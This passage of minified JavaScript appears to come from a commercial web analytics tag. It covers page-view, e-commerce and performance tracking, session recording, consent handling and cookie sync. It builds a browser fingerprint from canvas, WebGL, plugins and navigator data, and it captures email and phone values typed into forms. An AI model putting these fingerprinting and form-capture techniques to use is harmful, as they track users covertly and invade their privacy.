var d=I(a);if(d.C("fido"))return b;d.D("fido",!0);var e=new a.PerformanceObserver(E(a,"fid",function(f){f=f.getEntries()[0];d.D("fid",a.Math.round(100*(f.processingStart-f.startTime)));b()}));b=function(){return e.disconnect()};try{e.observe((c={},c.type="first-input",c.buffered=!0,c))}catch(f){}return b}),Lh={1882689622:1,2318205080:1,3115871109:1,3604875100:1,339366994:1,2890452365:1,849340123:1,173872646:1,2343947156:1,655012937:1,3724710748:1,3364370932:1,1996539654:1,2065498185:1,823651274:1,
12282461:1,1555719328:1,1417229093:1,138396985:1,3015043526:1},Hu=D("lt.p",ob("lt.p",function(a){var c;if(Ba("PerformanceObserver",a.PerformanceObserver)){var b=0,d=new a.PerformanceObserver(E(a,"lt.o",function(e){e&&e.getEntries&&(e=e.getEntries(),b=M(function(f,g){return f+g.duration},b,e),Nd(a).D("lt",b))}));try{d.observe((c={},c.type="longtask",c.buffered=!0,c))}catch(e){return B}return function(){return d.disconnect()}}return B})),Iu=x(v(X("performance.memory.jsHeapSizeLimit"),ra("concat",""))),
Ju=["availWidth","availHeight","availTop"],Ku="appName vendor deviceMemory hardwareConcurrency maxTouchPoints appVersion productSub appCodeName vendorSub".split(" "),Lu=["webgl","experimental-webgl"],Om=[-.2,-.9,0,.4,-.26,0,0,.732134444,0],pf=w(Sa("ccf"),Ta),Nm="prefers-reduced-motion;prefers-reduced-transparency;prefers-color-scheme: dark;prefers-color-scheme: light;pointer: none;pointer: coarse;pointer: fine;any-pointer: none;any-pointer: coarse;any-pointer: fine;scan: interlace;scan: progressive;color-gamut: srgb;color-gamut: p3;color-gamut: rec2020;update: fast;update: slow;update: none;grid: 0;grid: 2;hover: hover;inverted-colors: inverted;inverted-colors: none".split(";"),
Jh="video/ogg video/mp4 video/webm audio/x-aiff audio/x-m4a audio/mpeg audio/aac audio/wav audio/ogg audio/mp4".split(" "),Lm="theora vorbis 1 avc1.4D401E mp4a.40.2 vp8.0 mp4a.40.5".split(" "),Gm=x(Gi),Ih=x(Fb,pb),Mu=D("phc.p",function(a,c){return dl(a)?B:sa(c,function(b){var d=c.id,e=cd(a,void 0,d),f=e.C("phc_settings")||"";if(b=n(b,"settings.phchange")){var g=kb(a,b)||"";g!==f&&e.D("phc_settings",g)}else f&&(b=Ih(a,f));e=n(b,"clientId");f=n(b,"orderId");b=n(b,"phones")||[];e&&f&&b.length&&(f={Eb:"",
Pb:"",Qf:0,ma:{},Ba:[],gf:!1,jb:!0,l:a,kc:c},y(f,{gf:!0}),Hh(a,d,f),b=wd(a),e=Ii(a,b,1E3),d=G(Hh,null,a,d,f),e.F(d),Ji(a,b))})}),sh=x(function(a,c){var b=I(a),d=Ra(a),e=[],f=F([a,c,b,d],mp);pd(a)||np(a,"14.1")||e.push(F([Dm,"pp",""],f));var g=fl(a)&&!nf(a,68);g||e.push(F([Fm,"pu",""],f));g||d.Hd||Qd(a)||(e.push(F([Cm,"zzlc","na"],f)),e.push(F([Bm,"cc",""],f)));return e.length?{ra:function(h,k){if(0===b.C("isEU"))try{z(Wi,e)}catch(l){}k()},Y:function(h,k){var l=h.J;if(l&&0===b.C("isEU"))try{z(va(l),
e)}catch(m){}k()}}:{}},function(a,c){return N(c)}),Nu=v(function(a){a=n(a,"navigator.plugins")||[];return Pa(a)?v(za,Na,Jr(function(c,b){return c.name>b.name?1:2}),gb(jp))(a):""},qd(",")),Ou=function(a){return function(c){var b=ab(c);if(!b)return"";b=b("canvas");var d=[],e=a(),f=e.Tg;e=e.Kg;try{var g=ra("getContext",b);d=A(v(O,g),e)}catch(h){return""}return(g=tb(O,d))?f(c,{canvas:b,zg:g}):""}}(function(){return{Kg:Lu,Tg:wm}}),um=["name","lang","localService","voiceURI","default"],Pu=D("p.tfs",function(a){var c=
I(a);if(!c.C("tfs")){c.D("tfs",!0);c=ja(a);var b=B;b=c.F(a,["message"],function(d){try{var e=d.origin}catch(h){}if(e&&"https://iframe-toloka.com"===e&&(d=Fb(a,d.data),Ma(d)&&"appendremote"===d.action))if(d=Ra(a),d.C("tfsc")||a.confirm("\u0414\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u0435 \u201c\u0420\u0430\u0437\u043c\u0435\u0442\u043a\u0430 \u0441\u0430\u0439\u0442\u043e\u0432\u201c \u043e\u0442 toloka.ai \u0437\u0430\u043f\u0440\u0430\u0448\u0438\u0432\u0430\u0435\u0442 \u0434\u043e\u0441\u0442\u0443\u043f \u043a \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u043c\u0443 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b. \u0420\u0430\u0437\u0440\u0435\u0448\u0438\u0442\u044c?")){d.D("tfsc",
1);var f,g;I(a).D("_u",(f={},f.getCachedTags=Sf,f.button=(g={},g.closest=w(a,Tf),g.select=Uf,g.getData=w(a,Vf),g),f));oc(a,{src:"https://yastatic.net/s3/metrika/2.1540128042.1/form-selector/button_ru.js"});b()}else a.close()})}}),Qu=Ya(/[a-z\u0430-\u044f,.]/gi),Ru=D("ice",function(a,c,b){var d=Ha(a,c);if(d){var e=n(b,"target");if(e&&(c=n(e,"value"),(c=nb(c))&&!(100<=Pa(c)))){b=Nb(c);var f=0<c.indexOf("@"),g="tel"===n(e,"type")||!f&&Pa(b);if(f||g){if(g){if(Qu(c))return;g=c[0];var h=b[0];if(g!==h&&
"+"!==g)return;var k=c[1];if("+"===g&&k!==h)return;c=c[Pa(c)-1];g=b[Pa(b)-1];if(c!==g)return;c=b}b=f?5:11;g=f?100:16;Pa(c)<b||Pa(c)>g||lj(a,c).then(function(l){var m,p,t,q=rg(a,e);d.params((m={},m.__ym=(p={},p.fi=vg((t={},t.a=f?1:0,t.b=q,t.c=l,t)).Ca(),p),m))},E(a,"ice.s"))}}}}),Su=["text","email","tel"],Tu=["cc-","name","shipping"],Uu=D("icei",function(a,c){if(Id(a)&&al(a)){var b=!1,d=[];dc(a)(Ua(B,F([c,function(e){var f=n(e,"settings.cf");e=vf(a)||n(e,"settings.eu");if(f&&!e&&!b){var g=ja(a);f=
yb("input",a.document.body);z(function(h){Ef(a,h)||!L(h.type,Su)||La(O,A(w(h.autocomplete,Ec),Tu))||d.push(g.F(h,["blur"],F([a,c],Ru)))},f)}}],sa)));return function(){z(ia,d);b=!0}}}),Eh,Vu=D("p.ai",function(a,c){if(pd(a)||ff(a))return sa(c,function(b){var d;if(b=n(b,"settings.sbp"))return Dh(a,y({},b,(d={},d.c=c.id,d)),10)})}),Wu="architecture bitness model platformVersion uaFullVersion fullVersionList".split(" "),Dl=ob("uah",function(a){if(!Ba("getHighEntropyValues",n(a,"navigator.userAgentData.getHighEntropyValues")))return J.reject("0");
try{return a.navigator.userAgentData.getHighEntropyValues(Wu).then(function(c){if(!Ma(c))throw"2";return c},function(){throw"1";})}catch(c){return J.reject("3")}}),El=new RegExp(H("|","yandex.com/bots;Googlebot;APIs-Google;Mediapartners-Google;AdsBot-Google;FeedFetcher-Google;Google-Read-Aloud;DuplexWeb-Google;Google Favicon;googleweblight;Lighthouse;Mail.RU_Bot;StackRambler;Slurp;msnbot;bingbot;www.baidu.com/search/spi_?der.htm".split(";")).replace(/[./]/g,"\\$&")),km=x(function(a){var c=fb(a);return(c=
El.test(c))?J.resolve(c):Dl(a).then(function(b){try{return M(function(d,e){return d||El.test(e.brand)},!1,b.brands)}catch(d){return!1}},w(!1,O))}),Xb=["0","1","2","3"],Dc=Xb[0],ef=Xb[1],Xu=Xb[2],jf=A(v(O,ra("concat","GDPR-ok-view-detailed-")),Xb),de=ya("GDPR-ok GDPR-cross GDPR-cancel 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 GDPR-settings GDPR-ok-view-default GDPR-ok-view-detailed 21 22 23".split(" "),jf,["28","29","30"]),Yu="3 13 14 15 16 17 28".split(" "),hf=v(gb(X("ymetrikaEvent.type")),Tg(wc(de))),
rm={url:"https://yastatic.net/s3/gdpr/popup/v2/",lf:"ru en et fi lt lv pl fr no sr".split(" "),uf:"_two_main_buttons"},Wb,qm=(Wb={},Wb["GDPR-ok"]="ok",Wb["GDPR-ok-view-default"]="ok-default",Wb["GDPR-ok-view-detailed"]="ok-detailed",Wb["GDPR-ok-view-detailed-0"]="ok-detailed-all",Wb["GDPR-ok-view-detailed-1"]="ok-detailed-tech",Wb["GDPR-ok-view-detailed-2"]="ok-detailed-tech-analytics",Wb["GDPR-ok-view-detailed-3"]="ok-detailed-tech-other",Wb),fe=[],zh=v(hf,gb(Ir(de)),qd(",")),Ah=v(Tg(wc(de)),Pa,
Boolean),im=x(function(a,c){var b=c.C("gdpr");return L(b,Xb)?"-"+b:""}),bd={},Fl=x(Ac),fm=v(ra("exec",/counterID=(\d+)/),X("1")),Gl=ka(function(a,c){var b=Fl(a),d=za(c),e=d[0],f=d[1],g=d.slice(2);if(f){d=em(a,e);var h=d[0],k=d[1];d=N(k);b[d]||(b[d]={});b=b[d];c.Oe||bd[f]&&M(function(l,m){return l||!!m(a,k,g,h)},!1,bd[f])||("init"===f?(c.Oe=!0,h?Eb(a,""+e,"Duplicate counter "+e+" initialization"):a["yaCounter"+k.id]=new a.Ya[ua.ic](y({},g[0],k))):h&&h[f]&&b.Hh?(h[f].apply(h,g),c.Oe=!0):(d=b.Rf,d||
(d=[],b.Rf=d),d.push(ya([e,f],g))))}}),Zu=ob("is",function(a){var c=Lb(a);if(Ce(a,"0"))c.Hb("debug_build");else{var b=Ce(a,"2"),d=c.C("debug_build")===ua.fb;if(b||d)return c.D("debug_build",ua.fb),oc(a,{src:kl+"/tag_debug.js"})}});"function"==typeof Promise&&Promise.resolve();Na([void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0]);var Hl=x(vd),$u=x(function(){var a=M(function(c,b){"ru"!==b&&(c[b]=jl+"."+b);return c},{},og);z(function(c){a[c]=c},da(ml));a["mc.webvisor.org"]="mc.webvisor.org";
return a}),Zl=x(function(a){a=W(a).hostname;return(a=tb(v(X("1"),Hi("test"),zb(ia)(a)),Ea(ml)))&&a[0]}),Il=function(a,c){return function(b,d){var e=N(d);e=$u(e);var f=Xl(b,e),g=I(b),h=db(b);return Qd(b)||Kd(b)?{}:{Y:function(k,l){var m=k.J;m=!(m&&m.C("pv"));if(h||m||!f.length)return l();if(g.C("startSync"))Hl(b).push(l);else{g.D("startSync",!0);m=F([b,f,B,!1],a);var p=gf[0];if(!p)return l();l();p(b).then(m).then(B,v(gd(B),E(b,c)))["catch"](B)}}}}}(function(a,c,b,d){var e=ha(a),f=I(a),g=Ra(a);b=dh(a,
"c");var h=Sb(a,b);return M(function(k,l){function m(){var q=g.C("synced");f.D("startSync",!1);q&&(q[l.Sh]=p,g.D("synced",q));q=Hl(a);z(ia,q);Dd(q)}var p,t=h({X:{ha:["sync.cook"],Qa:1500}},[ua.Ta+"//"+l.Bi+"/sync_cookie_image_check"+(d?"_secondary":"")]).then(function(){p=e(jb);m()})["catch"](function(){p=e(jb)-1435;m()});t=w(t,O);return k.then(t)},J.resolve(),c)["catch"](E(a,"ctl"))},"sy.c"),Vl=ka(function(a,c){var b=c.jd,d=c.De,e=c.cookie,f=wh(c)[a];f=Hg(f,d);b!==f&&(b=xh(e,d),b[f]+=1,Wl(b,c))}),
av=x(function(a){var c;(c=n(a,"document.referrer"))?(c=Hc(a,c).host,c=mj(c),c=jl+"."+(c||nt)):c=bc;c=["mc.webvisor.org",c];a=Lb(a);return{cookie:a,De:c,jd:c.length-1,Eh:xh(a,c)}}),Ul=v(av,va),Cb,Sl=(Cb={},Cb.brands="chu",Cb.architecture="cha",Cb.bitness="chb",Cb.uaFullVersion="chf",Cb.fullVersionList="chl",Cb.mobile="chm",Cb.model="cho",Cb.platform="chp",Cb.platformVersion="chv",Cb),bv=ob("ot",function(a,c){return ja(a).F(a,["message"],D("ot",w(F([a,c],fd),Pl)))}),Ol=D("destruct.e",function(a,c,b){return function(){var d=
I(a),e=c.id;z(function(f,g){return T(f)&&E(a,"dest.fr."+g,f)()},b);delete d.C("counters")[N(c)];delete a["yaCounter"+e]}}),ad=I(window);ad.Pa("hitParam",{});ad.Pa("lastReferrer",window.location.href);(function(){U.push(function(a,c){var b;return b={},b.firstPartyParams=ws(a,c),b.firstPartyParamsHashed=$p(a,c),b});Te.push("fpp","fpmh")})();(function(){var a=I(window);a.Pa("getCounters",xs(window));Cc.push(ys);Wg.push(function(c,b){b.counters=a.C("getCounters")})})();(function(){U.push(function(a,c){var b;
mb(a,(b={},b.counterKey=N(c),b.name="counter",b.data=ek(c),b))})})();Aa["1"]=ib;U.push(zs);xa["1"]=jc;Ab(gj,-1);Pb["1"]=[[gj,-1],[Ke,1],[De,2],[Ib(),3]];U.push(As);U.push(D("p.ar",function(a,c){var b,d=ta(a,"a",c);return b={},b.hit=function(e,f,g,h,k,l){var m,p,t={H:{},J:Da((m={},m.pv=1,m.ar=1,m))};if(e)return f=Ma(f)?{title:f.title,zf:f.referer,ba:f.params,bc:f.callback,l:f.ctx}:{title:f,zf:g,ba:h,bc:k,l:l},g=Bd(c),g.url!==e&&(g.ref=g.url,g.url=e),e=e||W(a).href,g=f.zf||g.ref||a.document.referrer,
h=Hb(a,c,"PageView. Counter "+c.id+". URL: "+e+". Referrer: "+g,f.ba),k=y(t.T||{},{ba:f.ba,title:f.title}),t=d(y(t,{T:k,H:y(t.H||{},(p={},p["page-url"]=e,p["page-ref"]=g,p))}),c).then(h),Mc(a,"p.ar.s",t,f.bc||B,f.l)},b}));Aa.a=ib;Pb.a=Qb;xa.a=$k;U.push(ve);Aa.g=ib;xa.g=jc;Pb.g=Qb;U.push(Bs);U.push(Cs);Pb.t=Qb;Aa.t=ib;xa.t=jc;U.push(Es);Pb["2"]=Qb;Aa["2"]=ib;xa["2"]=jc;Aa.r=xg("r");xa.r=$k;Db.push(D("p.r",function(a,c){var b=Gs(a),d=ta(a,"r",c),e=E(a,"rts.p");return sa(c,F([function(f,g){var h={id:g.Hg,
$:g.$},k={X:{ca:g.mi},J:Da(g.wg),H:g.ba,T:{Rb:g.Rb},ga:{qa:g.qa}};g.Ha&&(k.Ha=vg(g.Ha));h=d(k,h)["catch"](e);return f.then(w(h,O))},J.resolve(),b],M))["catch"](e)}));ca("r",function(a){return{Y:function(c,b){var d=c.J,e=void 0===d?Da():d,f=c.T.Rb,g=Ad(a);d=e.C("rqnl",0)+1;e.D("rqnl",d);if(e=n(g,H(".",[f,"browserInfo"])))e.rqnl=d,Zf(a);b()},ra:function(c,b){bj(a,c);b()}}},1);Ab(we,100);ca("1",we,100);U.push(Hs);ca("n",Ke,1);ca("n",De,2);ca("n",Ib(),3);ca("n",we,100);Aa.n=ib;xa.n=jc;gc({Ge:{ea:"accurateTrackBounce"}});
U.push(Is);Aa.m=xg("cm");xa.m=rs;ca("m",Ib(["u","v","vf"]),1);ca("m",we,2);gc({Fg:{ea:"clickmap"}});U.push(Js);U.push(Ks);U.push(Ms);U.push(Ns);(function(){U.push(Os);Te.push("ecommerce");gc({nd:{ea:"ecommerce",Xa:function(a){if(a)return!0===a?"dataLayer":""+a}}})})();U.push(Ps);Db.push(Rs);U.push(Ss);Te.push("user_id");Cc.push(D("p.st",Ts));U.push(Us);Ab(function(a,c){return{ra:function(b,d){var e=Ha(a,c);e=e&&e.userParams;var f=(b.T||{}).ze;e&&f&&e(f);d()}}},0);$d.push(us);U.push(Xs);U.push(Ys);
Ve.push(function(a){var c=I(a);c.C("i")||(c.D("i",!0),ja(a).F(a,["message"],w(a,rp)))});(function(){var a,c=(a={},a.tp=v(pb,fk,Gb),a.tpid=v(pb,$q),a);y(Ee,c)})();Ab(sd,20);ca("n",sd,20);ca("1",sd,20);(function(){var a;Xi.push("impressions","click","promoView","promoClick");var c=(a={},a.promotion_name="name",a.promotion_id="id",a.item_id="product_id",a.item_name="product_name",a);xd.view_item_list={event:"impressions",za:cc};xd.select_item={event:"click",Ia:"products",za:cc};xd.view_promotion={event:"promoView",
Ia:"promotions",za:c};xd.select_promotion={event:"promoClick",Ia:"promotions",za:c}})();U.push(function(a,c){var b;return b={},b.ecommerceAdd=D("ecm.a",Zs(a,c)),b.ecommerceRemove=D("ecm.r",$s(a,c)),b.ecommerceDetail=D("ecm.d",at(a,c)),b.ecommercePurchase=D("ecm.p",bt(a,c)),b});(function(){var a,c={};c.bu=jt;c.pri=$o;c.wv=w(2,O);c.ds=cp;c.co=function(b){return hd(I(b).C("jn"))};c.td=lt;y(c,(a={},a.iss=v(Ur,Gb),a.hdl=v(Vr,Gb),a.iia=v(Wr,Gb),a.cpf=v(it,Gb),a.ntf=x(function(b){a:switch(n(b,"Notification.permission")){case "denied":b=
!1;break a;case "granted":b=!0;break a;default:b=null}return Va(b)?null:b?2:1}),a.eu=kc("isEU"),a.ns=Xk,a.np=function(b){if(Wa(b,0,100))b=null;else{b=nb(Of(b),100);for(var d=[],e=0;e<b.length;e++){var f=b.charCodeAt(e);128>f?d.push(f):(127<f&&2048>f?d.push(f>>6|192):(d.push(f>>12|224),d.push(f>>6&63|128)),d.push(f&63|128))}b=Xh(d)}return b},a));y(Ee,c)})();(function(){var a={};a.hc=kc("hc");a.oo=kc("oo");a.pmc=kc("cmc");a.lt=function(c){var b=Nd(c).C("lt",null);return b?c.Math.round(100*b):b};a.re=
v(xq,Gb);a.aw=function(c){c=tb(v(oa,Tb),[c.document.hidden,c.document.msHidden,c.document.webkitHidden]);return oa(c)?null:hd(!c)};a.yu=function(c){var b=W(c).hostname;return L(b,["dzen.ru","ya.ru"])?(cd(c,"").C("yandexuid")||"").substring(0,25):null};a.ifc=kc("ifc");a.ifb=kc("ifb");a.ecs=kc("ecs");a.csi=kc("scip");y(jg,a)})();xa.er=Yc;(function(a){try{var c=dh(a,"er"),b=Wo(a,c);ck.push(function(d,e,f,g){var h,k,l,m,p;.01>=a.Math.random()||b((h={},h[d]=(k={},k[ua.fb]=(l={},l[e]=(m={},m[f]=g?(p={},
p[a.location.href]=g,p):a.location.href,m),l),k),h))})}catch(d){}})(window);(function(){$d.push(Zo);hg.unshift(Vo);hh.push(function(a){var c=void 0;void 0===c&&(c=!0);I(a).D("oo",c)})})();Ab(function(a,c){return{Y:function(b,d){var e=b.H,f=b.J;!nl[c.id]&&f.C("pv")&&c.exp&&!e.nohit&&(e.exp=c.exp,nl[c.id]=!0);d()}}},-99);U.push(qt);Pb.e=Qb;Aa.e=ib;xa.e=jc;gc({exp:{ea:"experiments"}});rk.experiments="ex";(function(){var a;gf.push(rt);Aa.f=ib;y(xa,(a={},a.f=Zk,a));ca("f",Ib(),1);ca("f",vj,2);ca("f",sd,
20)})();$d.push(function(a,c){var b={ta:N(c),gd:Ha(a,c),Xf:ha(a),Pd:Ra(a)},d=b.Xf(jb);if(!b.Pd.Hd){var e=b.Pd.C("ymoo"+b.ta);if(e&&30>d-e)b=b.ta,delete I(a).C("counters",{})[b],Ta(Sa("uws"));else sa(c,st(b))["catch"](E(a,"d.f"))}});(function(){var a,c,b=[xb];y(xa,(a={},a.s=b,a.S=b,a.u=Yc,a));y(Aa,(c={},c.s=Sb,c.S=ib,c.u=Sb,c));ca("s");ca("u");ca("S",Ib(["v","hid","u","vf","rn"]),1);U.push(D("s",Io))})();Aa["8"]=Sb;xa["8"]=[gg];Yk.push([gg,0]);U.push(D("p.us",function(a,c){return sa(c,function(b){var d,
e=n(b,"settings.sbp");if(e)return ti(a,b,{gb:c,Mc:"8",data:y({},e,(d={},d.c=c.id,d)),Nd:"cs"})})}));ca("p",Ib(ih),1);Aa.p=function(a,c,b){return function(d,e){var f,g=y({J:Da()},d);g.H||(g.H={});var h=g.H,k=g.Ma;k=void 0===k?{}:k;h["wv-hit"]=h["wv-hit"]||""+ac(a);h["page-url"]=h["page-url"]||a.location.href;h.wmode="0";h["wv-part"]="0";h["page-url"]=h["page-url"]||a.location.href;h["wv-type"]||(h["wv-type"]=k.Gd?"5":"4");h={ga:{qa:"webvisor/"+e.id},X:y(g.X,{Na:(f={},f["Content-Type"]="text/plain",
f),Yb:"POST"}),H:h};f=Oa(Nf(a,"pub",e),b);return pe(a,c,f)(y(g,h))}};xa.p=Na([wb,xb]);Db.push(vt);gc({Ab:{ea:"webvisor",Xa:Boolean},Lg:{ea:"disableFormAnalytics",Xa:Boolean}});ca("4",Ib(ih),1);Aa["4"]=si;xa["4"]=Na([wb,xb,Pc]);Db.push(Bt);(function(){ca("W",Ib(ih),1);xa.W=Na([wb,xb]);Aa.W=si;Db.push(lu);U.push(mu);gc({Ab:{ea:"webvisor"}});gc({Ki:{ea:"trustedDomains"},ec:{ea:"childIframe",Xa:Boolean}});hh.push(function(a){I(a).C("stopRecorder",B)()});Sd("wv")})();U.push(ou);ca("pi");Aa.pi=Sb;xa.pi=
Yc;Sd("w",function(a,c){return{Y:function(b,d){if(b.J){var e=yl(c),f=e.status;"rt"===e.Mc&&f&&(b.J.D("rt",f),b.ga||(b.ga={}),b.ga.Dh=1===f?Th(a,c)+".":"")}d()}}},2);U.push(qu);U.push(Bu);xa["6"]=Na([wb,xb]);Aa["6"]=Sb;U.push(Cu);U.push(mt);(function(){Wg.push(function(a,c){c.informer=Sm(a)})})();Ab(rf,6);ca("1",rf,6);ca("adb");ca("n",rf,4);xa.adb=Yc;Aa.adb=pe;Cc.push(Eu);xa["5"]=jc;Aa["5"]=ib;Pb["5"]=Z(v(Nc,wc([Ke,De]),Tb),Qb);U.push(Fu);ca("5",sd,20);Ab(Mh,7);ca("n",Mh,6);Db.push(Gu);Aa.d=ib;ca("d",
Ib(["hid","u","v","vf"]),1);xa.d=Yc;ca("n",function(a,c){return{ra:function(b,d){if(!b.T||!b.T.force){var e=.002,f=c.id===ua.ng?1:.002,g,h,k,l,m;void 0===e&&(e=1);void 0===f&&(f=1);var p=Pf(a);if(p&&T(p.getEntriesByType)&&(e=Math.random()>e,f=Math.random()>f,!e||!f)){p=p.getEntriesByType("resource");for(var t={},q={},r={},u=Qm(),C=W(a).href,P=0;P<p.length;P+=1){var Q=p[P],ba=Q.name.replace(/^https?:\/\//,"").split("?")[0],na=rc(ba),vb=(g={},g.dns=Math.round(Q.domainLookupEnd-Q.domainLookupStart),
g.tcp=Math.round(Q.connectEnd-Q.connectStart),g.duration=Math.round(Q.duration),g.response=Math.round(Q.responseEnd-Q.requestStart),g);"script"!==Q.initiatorType||e||(q[ba]=y(vb,(h={},h.name=Q.name,h.decodedBodySize=Q.decodedBodySize,h)));!Lh[na]&&!u[na]||t[ba]||f||(t[ba]=y(vb,(k={},k.pages=C,k)))}da(t).length&&(r.timings8=t);da(q).length&&(r.scripts=q);if(da(r).length)ta(a,"d",c)({J:Da((l={},l.ar=1,l.pv=1,l)),X:{ca:kb(a,r)||void 0},H:(m={},m["page-url"]=C,m)},{id:ua.qg,$:"0"})["catch"](E(a,"r.tim.ng2"))}}d()}}},
7);xa.ci=[xb];Aa.ci=Sb;Db.push(D("p.sci",function(a,c){return sa(c,w(a,Pm))["catch"](E(a,"ins.cs"))}));U.push(Hu);Db.push(ht);U.push(Mu);Ab(sh,8);ca("f",sh,3);ca("n",sh,5);Cc.push(function(a){return D("fip",function(c){if(!fl(c)||Kd(c)){var b=Ra(c);if(!b.C("fip")){var d=v(gb(v(function(e,f){return D("fip."+f,e)(c)},G(ur,null))),qd("-"))(a);b.D("fip",d)}}})}([Ou,Nu,function(a){var c=n(a,"ApplePaySession"),b=W(a).protocol;a=c&&"https:"===b&&!db(a)?c:void 0;c="";if(!a)return c;try{c=""+a.canMakePayments();
b="";var d=a.supportsVersion;if(T(d))for(var e=1;20>=e;e+=1)b+=d.call(a,e)?""+e:"0";return b+c}catch(f){return c}},function(a){a=n(a,"navigator")||{};return a.doNotTrack||a.msDoNotTrack||"unknown"},function(a){if(a=ft(a))try{for(var c=[],b=0;b<gl.length;b+=1){var d=a(gl[b]);c.push(d)}var e=c}catch(f){e=[]}else e=[];return e?H("x",e):""},function(a){var c=void 0;void 0===c&&(c=Ku);var b=n(a,"navigator")||{};c=A(w(b,n),c);c=H("x",c);try{var d=n(a,"navigator.getGamepads");var e=Ka(d,"getGamepads")&&
a.navigator.getGamepads()||[]}catch(f){e=[]}return c+"x"+Pa(e)},Iu,function(a){a=n(a,"screen")||{};return H("x",A(w(a,n),Ju))},function(a){return H("x",tm(a)||[])},function(a){a=Km(a);return fa(a)?H("x",a):a},function(a){return(a=Mm(a))?v(Lr,Tg(O),gb(F(["",["matches","media"]],vm)),w("x",H))(a):""}]));Ab(function(a){return{Y:function(c,b){var d=c.J,e=Ra(a).C("fip");e&&d&&(d.D("fip",e),ce(c,"fip",hd(e)));b()}}},9);ca("h",function(a){return{ra:function(c,b){var d=c.ti;te(c)&&d&&I(a).D("isEU",n(d,"settings.eu"));
b()}}},3);Cc.push(ju);Ve.push(Pu);Db.push(Uu);U.push(Vu);gc({Ti:{ea:"yaDisableGDPR"},Ui:{ea:"yaGDPRLang"}});hg.push(function(a,c){return{Y:F([a,c],hm)}});ng.push("gdpr","gdpr_popup");mg.push(function(a,c){var b=be(a);b=hf(b);if(Z(wc(Yu),b).length)return!0;b=c(a,"gdpr");return L(b,[Dc,Xu])});(function(){ng.push("_ym_debug_build");gm("init",function(a,c){var b="1"===c.$,d=dg(c);return db(a)||b||d||!Zu(a)?!1:!0})})();Ab(Il,5);ca("1",Il,6);xa.c=Yc;Aa.c=Sb;Sd("w",df,3);Sd("cm",df,1);Sd("wv",df,1);ca("h",
function(a){return{Y:function(c,b){te(c)?Dl(a).then(Ql,Tl).then(function(d){c.H||(c.H={});c.H.uah=d;b()},b):b()}}},7);(function(){function a(c){var b=sc("canvas",c.document);if(b&&(b=Ic(b))){var d=Je(c)||Sc(c),e=d[0];d=d[1];if(.3<=Jj(c,b,{h:d,w:e})/d*e)return I(c).D("hc",1),!0}return!1}U.push(D("hcp",function(c){a(c)||Y(c,w(c,a),3E3)}))})();U.push(D("p.ot",bv));U.push(function(a,c){var b=Fl(a),d=N(c),e=b[d];e||(e={},b[d]=e);e.Hh=!0;if(b=e.Rf)d=Gl(a),z(d,b)});Ve.push(function(a){var c=n(a,"ym");if(c){var b=
n(c,"a");b||(c.a=[],b=c.a);var d=Gl(a);ze(a,b,function(e){e.Aa.F(d)},!0)}});if(window.Ya&&af){var Jl=ua.ic;window.Ya[Jl]=af;vs(window);z(v(Qc([window,window.Ya[Jl]]),ia),Wg)}z(v(Qc([window]),ia),Ve)})()}catch(af){};}).call(this)
